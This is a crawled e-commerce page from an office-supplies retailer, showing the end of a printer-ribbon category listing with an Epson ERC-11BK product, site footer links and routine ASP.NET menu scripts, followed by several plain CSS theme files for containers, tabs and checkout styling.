                            <a id="t_c24_c_ProductList_DetailProducts_ctl08_ProductImagesLabel" href="../../Product/ERC11BK-COM/Premium%20Quality%20Black%20Printer%20Ribbon%20compatible%20with%20Epson%20ERC-11BK.html"><img id="t_c24_c_ProductList_DetailProducts_ctl08_ProductImage" src="../../Images/Product/Main/Origin/dae4fdbe-5e30-4bf8-b2a9-dfc8466babb1.jpg" alt="Premium Quality Black Printer Ribbon compatible with Epson ERC-11BK" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl08_NameLabel" href="../../Product/ERC11BK-COM/Premium%20Quality%20Black%20Printer%20Ribbon%20compatible%20with%20Epson%20ERC-11BK.html" style="font-weight:bold;">Premium Quality Black Printer Ribbon compatible with Epson ERC-11BK</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_DescriptionLabel">Premium Quality Erc-11Bk Printer Ribbon Compatible With The Epson 505, 515, 517, 518, 525, 545, Tm545, Ctm545, Erc11, M505, M515, M518, M525, M545. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl08_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_MfgPqrtNumberLabel">ERC-11BK</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$18.00</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$10.80</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl08$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl08_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl08_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl08$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl08_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewPager">
					<td colspan="2">
       
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td align="left" style="padding-left: 8px; padding-right: 8px; white-space: nowrap;">
			<span id="t_c24_c_ProductList_DetailProducts_ctl10_p_lblFromTo">Display: <b>1-6</b></span></td>
		<td>
			<table id="t_c24_c_ProductList_DetailProducts_ctl10_p_tblPager" class="GridViewPager" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
						<tr>
							<td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkFirstPage" disabled="disabled">First</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkPreviousPage" disabled="disabled">Previous</a></td><td></td><td><a class="CurrentPage">1</a></td><td></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkNextPage" disabled="disabled">Next</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkLastPage" disabled="disabled">Last</a></td>
						</tr>
					</table>
		</td>
		<td style="padding-left: 8px; padding-right: 8px;" align="right">
			Page Size:
			<select name="t$c24$c$ProductList$DetailProducts$ctl10$p$PageSizeList" id="t_c24_c_ProductList_DetailProducts_ctl10_p_PageSizeList" class="DropDownList" onchange="window.location.href=this.value;" style="width:50px;">
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=10">10</option>
						<option selected="selected" value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=20">20</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=30">30</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=40">40</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=50">50</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=100">100</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=500">500</option>

					</select></td>
	</tr>
</table>

    </td>
				</tr>
			</table>
		</div>






	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div>
								</td>
								<td id="tdRight" valign="top" class="RightArea">
									
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td class="MiddleBottomLine">
								</td>
							</tr>
							<tr>
								<td class="BottomArea">
									
								</td>
							</tr>
							<tr>
								<td class="BottomLine">
								</td>
							</tr>
							<tr>
								<td class="Footer">
									
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td>
			<table align="center" border="0" cellpadding="1" cellspacing="1" style="color:#6a7b4e; font-size:12px; height:140px; width:980px">
	<thead>
		<tr>
			<td colspan="7">&nbsp;</td>
		</tr>
		<tr>
			<td width="9">&nbsp;</td>
			<th colspan="2" rowspan="1" scope="col" style="text-align:left; color: #FFF; font-size: 16px;"><div align="left">Quick Links</div></th>
			<th colspan="4" scope="col" style="text-align:left; color: #FFF; font-size: 16px;"><div align="left">Links</div></th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>&nbsp;</td>
			<td width="565" rowspan="2">
			<table width="550" border="0" style="font-size:12px; width:550px">
				<tbody>
					<tr>
						<td width="170">
						<div>
						<div>
						  <div align="left"><a href="/Category/Laser and Fax Toner/HP.html"><span style="color:#6a7b4e">HP Fax Supplies</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Brother.html"><span style="color:#6a7b4e">Brother Fax Supplies</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Panasonic.html"><span style="color:#6a7b4e">Panasonic Fax Supplies</span></a><br />
						    <a href="/Category/Copier Toner/Canon.html"><span style="color:#6a7b4e">Canon Copier Supplies</span></a><br />
						    <a href="/Category/Copier Toner/Sharp.html"><span style="color:#6a7b4e">Sharp Copier Supplies</span></a><br />
						    <a href="/Category/Copier Toner/Xerox.html"><span style="color:#6a7b4e">Xerox Copier Supplies</span></a></div>
						</div>
						</div>
						</td>
						<td width="10"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
						<td width="170">
						<div>
						<div>
						<div>
						  <div align="left"><a href="/Category/Laser and Fax Toner/HP.html"><span style="color:#6a7b4e">HP Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Canon.html"><span style="color:#6a7b4e">Canon Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Brother.html"><span style="color:#6a7b4e">Brother Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Lexmark.html"><span style="color:#6a7b4e">Lexmark Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Xerox.html"><span style="color:#6a7b4e">Xerox Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Okidata.html"><span style="color:#6a7b4e">Okidata Toner Cartridges</span></a></div>
						</div>
						</div>
						</div>
						</td>
						<td width="10"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
						<td width="120">
						<div>
						<div>
						<div>
						  <div align="left"><a href="/Category/Inkjets/HP.html"><span style="color:#6a7b4e">HP Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Epson.html"><span style="color:#6a7b4e">Epson Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Canon.html"><span style="color:#6a7b4e">Canon Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Brother.html"><span style="color:#6a7b4e">Brother Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Lexmark.html"><span style="color:#6a7b4e">Lexmark Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Xerox.html"><span style="color:#6a7b4e">Xerox Ink Cartridges</span></a></div>
						</div>
						</div>
						</div>
						</td>
					</tr>
				</tbody>
			</table>
		  </td>
			<td width="47">&nbsp;</td>
			<td width="164">
			<div>
			<div>
			<div>
			  <div align="left"><a href="/Default.html"><span style="color:#6a7b4e">Home</span></a><br />
			    <a href="/Default.html?PageCode=AboutUs"><span style="color:#6a7b4e">About Us</span></a><br />
			    <a href="/Default.html?PageCode=Service+and+Service+Contracts"><span style="color:#6a7b4e">Service</span></a><br />
			    <a href="/Default.html?PageCode=Privacy+Policy"><span style="color:#6a7b4e">Privacy Policy</span></a><br />
			    <a href="/Default.html?PageCode=Terms+%26+Conditions"><span style="color:#6a7b4e">Terms &amp; Conditions</span></a></div>
			</div>
			</div>
			</div>
			</td>
			<td width="8"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
			<td width="168">
			<div>
			<div>
			<div>
			  <div align="left"><a href="/Default.html?PageCode=Privacy+Policy"><span style="color:#6a7b4e">Your Privacy</span></a><br />
			    <a href="/Default.html?PageCode=Contact+Us"><span style="color:#6a7b4e">Contact Us</span></a><br />
			    <a href="/Default.html?PageCode=Customer_Care_Page"><span style="color:#6a7b4e">FAQs</span></a><br />
			    <a href="/Default.html?PageCode=Site Map"><span style="color:#6a7b4e">Site Map</span></a><br />
			    &nbsp;</div>
			</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td colspan="3">
			<div>
			  <div align="left"><br />
			Copyright 2019 Inkmart.com All Rights Reserved</div>
			</div>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

		</td>
	</tr>
	<tr>
		
	</tr>
</table>

								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
		<td class="WrapRight">
		</td>
	</tr>
</table>
    
    <input name="__ReferenceUrl" type="hidden" id="__ReferenceUrl" />
<script language="javascript">
<!--
// Tweak Form action
if (Sys && Sys.Application)
{
	Sys.Application.add_load(function()
	{
		var form = Sys.WebForms.PageRequestManager.getInstance()._form;
		form._initialAction = form.action = window.location.href;
	});
};

//-->
</script>

<script type="text/javascript">
//<![CDATA[
var t_ctl09_ctl07_NavigateMenu_Data = new Object();
t_ctl09_ctl07_NavigateMenu_Data.disappearAfter = 500;
t_ctl09_ctl07_NavigateMenu_Data.horizontalOffset = 0;
t_ctl09_ctl07_NavigateMenu_Data.verticalOffset = 0;
t_ctl09_ctl07_NavigateMenu_Data.hoverClass = 't_ctl09_ctl07_NavigateMenu_16 NavigateMenuDynamicMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.hoverHyperLinkClass = 't_ctl09_ctl07_NavigateMenu_15 NavigateMenuDynamicMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.staticHoverClass = 't_ctl09_ctl07_NavigateMenu_14 NavigateMenuStaticMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.staticHoverHyperLinkClass = 't_ctl09_ctl07_NavigateMenu_13 NavigateMenuStaticMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.iframeUrl = '/WebResource.axd?d=zWdsjqh0RiWk81xux8Jn-XszFlZOBEji0V_hm6NRabqIEt2PJYCjODv8DGnsdmoBs58BZkjfxjC9uRJNdPaezqgb870G0Bu4sHMKyS4VlLA1&t=638901289900000000';
//]]>
</script>

<script language="javascript" type="text/javascript">
SnapProductInfoToGrid($get("t_c24_c_SpecialProductInCategoryList_ListProducts"));
</script>

<script language="javascript" type="text/javascript">
SnapProductInfoToGrid($get("t_c24_c_FeaturedProductList_ListProducts"));
</script>

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl02_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl02_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl02_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl03_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl03_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl03_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl04_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl04_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl04_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl05_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl05_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl05_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl06_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl06_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl06_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl02_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl02_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl02_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl03_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl03_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl03_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl04_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl04_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl04_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl05_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl05_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl05_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl06_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl06_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl06_panel_Cat"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/AjaxToolKitStyle.css
body_size: 457
content:
/* Modal Popup Extender Begin */
.ModalBackground
{
	background-color:Gray;
	filter:alpha(opacity=70);
	opacity:0.7;
}
/* Modal Popup Extender End */

/* Tab Control Begin */
.TabControl .ajax__tab_header
{
	font-family: Tahoma Verdana Helvetica;
	font-size: 10px;
	font-weight: bold;
	/*padding:10px;
	height: 40px;*/
	background: url(Images/Ajax/ajax__tab_header.gif) repeat-x bottom;
}
.TabControl .ajax__tab_outer
{
	padding-right: 0px;
	background: url(Images/Ajax/ajax__tab_outer.gif) no-repeat right;
	height: 21px;
}
.TabControl .ajax__tab_inner
{
	padding-left: 3px;
	background: url(Images/Ajax/ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_tab
{
	height: 21px;
	padding: 4px;
	margin: 0px;
	background: url(Images/Ajax/ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_hover .ajax__tab_outer
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_outer.gif) no-repeat right;
}
.TabControl .ajax__tab_hover .ajax__tab_inner
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_hover .ajax__tab_tab
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_active .ajax__tab_outer
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_outer.gif) no-repeat right;
}

.TabControl .ajax__tab_active .ajax__tab_inner
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_active .ajax__tab_tab
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_body
{
	font-family: Verdana,Tahoma,Helvetica;
	font-size: 10pt;
	border: 1px solid #999999;
	border-top: 0;
	padding: 8px;
	background-color: #ffffff;
}
/* Tab Control End */

/* Radio Tab Control Begin */
.RadioTab .ajax__tab_header
{
	font-family: Tahoma Verdana helvetica;
	font-size: 10px;
	font-weight: bold;
	text-align:center;
}
.RadioTab .ajax__tab_outer
{
	padding-right: 0px;
}
.RadioTab .ajax__tab_inner
{
}
.RadioTab .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTab.gif) no-repeat;
	padding-left: 16px;
	padding-right: 8px;
	margin: 0px;
	padding-bottom: 4px;
}
.RadioTab .ajax__tab_hover .ajax__tab_outer
{
}
.RadioTab .ajax__tab_hover .ajax__tab_inner
{
}
.RadioTab .ajax__tab_hover .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTabHorver.gif) no-repeat;
}
.RadioTab .ajax__tab_active .ajax__tab_outer
{
}

.RadioTab .ajax__tab_active .ajax__tab_inner
{
}
.RadioTab .ajax__tab_active .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTabActive.gif) no-repeat;
}
.RadioTab .ajax__tab_body
{
	font-size: 10pt;
	border: 1px solid #999999;
	padding: 2px;
	background-color: #ffffff;
}
/* Radio Tab Control End */


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/checkout.css
body_size: 211
content:
.cartstep
{
    height: 31px;
    width: 300px;
    float: right;
    background: url(Images/bg/quickcheckout-steps.gif) 0 -2px no-repeat;
}
.cartstep2
{
    height: 31px;
    width: 340px;
    float: right;
    background: url(Images/bg/quickcheckout-steps2.gif) 0 -2px no-repeat;
    margin-bottom: 6px;
}

.backtocartlnk
{
	padding-top: 6px;
    float:left;
}
.CheckoutContainer
{
	width: 100%;
	margin-bottom:5px;
}
.CheckoutContainerTitleLeft
{
	background: url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat right bottom;
}
.CheckoutContainerTitleLeft div
{
	width: 8px;
}
.CheckoutContainerTitle
{
	height: 40px;
	background: url(Images/Container/DefaultContainerTitle.gif) repeat-x bottom;
}
.CheckoutContainerTitle, .ContainerTitle
{
	color: #4a4a4a;
	font: bold 16px Verdana;
	white-space: nowrap;
	padding-left: 8px;
}
.CheckoutContainerTitleRight
{
	background: url(Images/Container/DefaultContainerTitleRight.gif) no-repeat left bottom;
}
.CheckoutContainerTitleRight div
{
	width: 8px;
}
.CheckoutContainerTopLeft,
.CheckoutContainerContentLeft
{
	background: url(Images/Container/DefaultContainerContentLeft.gif) repeat-y right;
}
.CheckoutContainerContent
{
	background: #ffffff;
	padding: 6px;
}
.CheckoutContainerTopRight,
.CheckoutContainerContentRight
{
	background: url(Images/Container/DefaultContainerContentRight.gif) repeat-y left;
}
.CheckoutContainerBottomLeft
{
	background: url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat top right;
}
.CheckoutContainerBottom
{
	height:12px;
	background: url(Images/Container/DefaultContainerBottom.gif) repeat-x top;
}
.CheckoutContainerBottomRight
{
	background: url(Images/Container/DefaultContainerBottomRight.gif) no-repeat top left;
}
.CheckoutContainerContent .WidthFixer
{
	/*width: 225px;*/
}


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Container.css
body_size: 1094
content:

.Container
{
}
.ContainerTitle, .ContainerController
{
}
.WidthFixer
{
	font-size: 0px;
	height: 0px;
	width: 130px;
}
.DefaultContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.DefaultContainerTitleLeft
{
	width: 6px;
	padding-left: 6px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.DefaultContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 40px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
}
.DefaultContainerTitleRight
{
	width: 6px;
	padding-left: 6px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.DefaultContainerTitle .ContainerTitle
{
	color: #4a4a4a;
	font: bold 16px Verdana;
	white-space: nowrap;
}
.DefaultContainerTop
{
}
.DefaultContainerContentLeft, .DefaultContainerTopLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.DefaultContainerContent
{
	background: #ffffff;
	padding: 6px;
}
.DefaultContainerContentRight, .DefaultContainerTopRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.DefaultContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 12px;
}
.DefaultContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 12px;
}
.DefaultContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 12px;
}

.OrangeRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.OrangeRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.OrangeRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.OrangeRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.OrangeRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.OrangeRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/OrangeRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.OrangeRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.OrangeRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.OrangeRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.OrangeRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.OrangeRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.OrangeRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.BlueRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.BlueRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.BlueRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.BlueRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.BlueRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.BlueRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/BlueRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.BlueRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.BlueRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.BlueRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.BlueRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.BlueRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.BlueRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.GreenRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.GreenRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.GreenRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.GreenRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.GreenRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.GreenRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/GreenRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.GreenRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.GreenRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.GreenRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.GreenRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.GreenRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.GreenRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.YellowRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.YellowRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.YellowRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.YellowRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.YellowRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.YellowRainbowContainerTop
{
